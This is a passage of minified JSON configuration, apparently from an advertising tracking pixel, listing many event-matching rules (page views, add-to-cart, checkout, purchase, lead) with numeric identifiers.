ageView"}}]},"id":"24237583342519355"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24171133585841824"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24087864704168180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30949112048067144"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24266082063031004"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30804626989151958"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24075002642201858"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25193653686992485"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30663506949960579"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24581315191508138"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24175381922130447"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24313912384909447"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25228879256718571"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24173444235599430"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24341547548831287"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24450764701214962"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25051567767838245"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24504366249157885"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24462692753367070"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23919368881069194"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9943469272424602"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10055416674566680"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24218489821095364"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30615982024714561"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30833530436291896"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24409586421970051"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25034973929502662"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30795345280112006"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24806272458969809"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24406181532352505"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24224731547212940"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24074960892174617"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24266517479668291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24051273017874802"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24102200409472445"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23939946828961764"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24238324662454943"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24923791083941926"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25177296115192944"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24219775290983369"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23866257833077113"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9977130365725838"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9527800103989461"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23977416188623888"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23886235094412723"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31870857115847114"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24083374957996338"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24436461099307504"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24981747081518871"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31959589846973955"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25126633576925539"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25084862134434110"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23963073206710250"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9602143819888402"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24630968059822335"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24161663486809519"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24381188804844166"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30755201194125563"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8564827246974594"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25106513762324716"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24234273142895839"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24218411717812993"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24178549921804319"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24139745365680514"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23928460493522430"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24006516098991060"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25053555040901640"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24210987105188594"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30745974605017937"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24765171583090748"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30671329269177576"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31953470340911050"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24333825316252288"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24204519815905285"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24084780111149362"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24342065715430104"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10024877297616182"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24006104722416068"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24716034364682048"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24596368966667049"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24391361420483462"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24208022368856530"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24170150099280722"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24050774217926114"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30698801756435035"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24210178275258907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24303350179317583"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24300478532915885"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9541910879245381"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9439951379440543"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24711201728497923"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24049858624641788"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24980773774856884"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23888434850855995"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25270810729174288"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23922635887358358"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30820762904236551"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24666489146290309"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24418296711137970"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10095495033909445"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24111987788442802"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24099970789643171"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24141299962188177"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24418261781175474"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24388993580740383"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25057019577218322"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24365831926390398"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23998958216441821"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23965272199839833"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30906185749026279"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24756224997304066"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24167794926244624"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23981846228162895"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30589666267344839"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31035402186073380"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30978127395134407"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24465945589709678"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23989078997459541"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24690144573915791"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24365151693122264"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31205367209054500"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30841734465441603"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24736329482619285"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24299092656445474"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31694699060129400"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30707167182232093"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24213303878331212"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9835968936505075"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24016764314616637"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24924236757178398"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30662032080111411"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24014250214884886"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8503100996480167"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30762632763352485"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24146727621633907"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24068421902850416"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10035972076511696"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9185700188221814"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30546117215036518"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24272308999123708"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23983335461330163"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9862297297208927"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24311473231847983"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25238401629082206"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30915658851381467"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24407876165532829"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24123302637297233"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24033352113027384"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25035705196036764"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24483566831262494"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30863138513302104"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24000908212863695"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30911403085139732"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24598613336399904"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30902107112713643"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25185564437698442"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9939715749489223"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9559457534155583"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30563251149986986"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24350204177908744"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24343651208561577"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24049862461371947"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9692120577556507"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24415711398063195"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31300545086210917"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31044989305088150"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30984369807828205"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24261004020206030"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10034353966672023"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24333791246217321"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24269865709276813"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9943191862474994"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9889042337871776"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24257638553848670"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24540367985548645"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30818678784397101"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24442048785419799"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24111944705102048"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23979296338401274"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25062805293308749"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24768031316133212"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23950800131206143"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23942013935455264"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30538579375758015"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23896635333309085"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24481236328135016"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24290799387191509"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24017194444555578"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23929531103383069"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30879614428288958"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24421711624100878"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24150614734589070"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24027075096950592"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24898741239725817"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30297098156600510"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30285314687779915"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24236087076026700"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23916540624663130"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9419811618122145"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30293441846966231"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30367136646266848"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9837279619711142"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24717930904474425"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30276803761963701"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30432652293048758"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30350052444638187"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25056501183953397"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9917831998339726"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9793490974089109"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24190665693920838"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30533758386268853"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24199307619722515"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24180548178300071"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24092556893733361"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30891545193777405"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23890381757283282"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9811379508988975"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9471535796280627"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8528051003985998"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31280782521512602"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30569512215980652"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23865381496418285"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8310821412374887"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23987507310911679"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24848188961532873"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30897647799822286"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24668903132695621"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24121495564150089"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9838847196237551"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9594115374026179"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30599513009639893"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24006472402347306"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24460035153580513"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23872044895739687"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9964782083557589"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30245434868405838"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30190114657301881"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24392495987015075"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23896470363349733"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10005227476242596"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30778230195101644"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30174832542131847"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24157807253840920"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23916487788005614"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24387866484225853"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24835425002816539"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24720803980841227"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24364857323152069"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10039042336216717"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9978951965534160"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9780190235411516"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30712452271673267"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24817396567863198"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23952045871104560"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9921105938008504"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23897782076577162"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30141560268825416"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24166663409625288"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24009042632049453"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23893189503701645"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9917031038407930"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24241257708847185"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23904100602586730"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23863928729936610"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23891762657179638"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30238580175756304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24194469476849399"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24101135406185567"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10067189363334519"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9739981222795125"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30609977225267229"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24337633879204491"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24212880998338174"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9994796447305542"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8664135277044667"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24312101538413445"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"32441716268775942"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23989874463976872"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23940375888986108"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23878878285113116"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23872373042430929"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30354761747503286"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30169355909377330"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24041602512140153"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9845686825557931"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8886194494839081"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"31177426505177826"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24918376834514482"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24575316798727515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23934932126200495"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9982752255107487"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9295973787172387"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30255129834134112"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30156233193992128"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24293092303660990"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24148196061500787"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23908800078760026"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9975084075922921"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24985772251115866"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30140748062237629"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24571507245780108"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23934092466199407"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23918634507772200"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30229864913294593"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30113577784954969"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24257099370644334"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24039605259028905"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10044946875590778"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9992734784185383"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24937909639197787"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24073712152268838"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10064341580309688"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10016029648491778"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9825854844190632"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29983545571293585"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24447180631533206"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9916584898463311"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9730412577058741"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9405590682875243"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9804958076297462"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30479665835014406"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24401720112759126"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23914103354946244"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9901340193297353"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24448679964724294"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24299596336314845"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24086748537610887"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10097232403657247"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10094321083985271"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"10075940222491696"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24832573246412941"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30166577806321007"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24378671518406919"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},